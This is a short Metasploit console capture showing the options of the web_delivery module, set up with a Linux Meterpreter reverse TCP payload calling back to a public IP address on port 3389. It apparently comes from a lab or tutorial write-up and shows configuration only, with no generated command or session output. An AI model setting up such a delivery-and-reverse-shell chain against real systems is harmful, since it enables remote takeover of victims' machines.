 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
SRVPORT  1234             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  101.42.39.110    yes       The listen address (an interface may be specified)
LPORT  3389             yes       The listen port
Exploit target:
Id  Name
--  ----
7   Linux